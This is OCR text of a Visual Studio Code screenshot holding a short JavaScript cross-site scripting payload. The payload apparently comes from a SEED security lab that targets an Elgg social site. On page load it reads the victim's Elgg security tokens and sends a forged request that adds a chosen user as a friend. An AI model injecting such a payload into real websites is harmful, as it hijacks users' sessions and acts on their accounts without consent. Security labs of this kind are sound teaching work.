 Activities Visual Studio Code Jan 14 09:55
● <script type="text/javascript"> • Untitled-1 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
Get Started hosts JS <script type="text/javascript"> Untitled-1 2
1 <script type="text/javascript">
2 window.onload = function () {
3 var Ajax=null;
4 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
5 var token="&__elgg_token="+elgg.security.token.__elgg_token;
6 var sendurl="http://www.seed-server.com/action/friends/add?friend=56" + ts + token + ts + token;
7 console.log(sendurl);
8 Ajax=new XMLHttpRequest();
9 Ajax.open("GET", sendurl, true);
10 Ajax.send();
11 }
12 </script>
1
>_
Restricted Mode 2 0 Ln 12, Col 10 Spaces: 4 UTF-8 LF {} JavaScript